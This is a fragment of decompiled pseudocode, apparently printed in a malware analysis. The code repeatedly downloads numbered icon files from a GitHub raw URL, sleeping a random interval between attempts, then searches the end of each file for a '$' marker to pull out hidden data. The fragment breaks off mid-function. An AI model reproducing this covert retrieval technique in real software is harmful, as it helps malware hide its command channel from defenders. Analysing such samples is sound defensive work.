 memset(Buffer, 0, sizeof(Buffer));
for ( i = rand() % 15 + 1; ; i = 0 )
{
v18 = 0;
hMem = 0i64;
(memcpy)(Buffer, L"https://raw.githubusercontent.com/IconStorages/images/main/icon%d.ico");
*v7 = a1;
v7[1] = Buffer;
v7[2] = 0i64;
while ( !GetFileByHTTP(v7, 0i64, 0i64, &hMem, &v18) )
{
v9 = rand();
Sleep(1000 * (a3 + v9 % (a2 - a3)));
}
v10 = hMem;
v11 = 0i64;
if ( !hMem )
break;
v12 = v18;
if ( v18 )
{
while ( 1 )
{
v13 = v12 - 1;
v14 = *(hMem + v13);
if ( !v14 || v14 == '$' )
break;
v18 = --v12;
if ( !v13 )
{
LocalFree(hMem);
goto LABEL_10;
}
}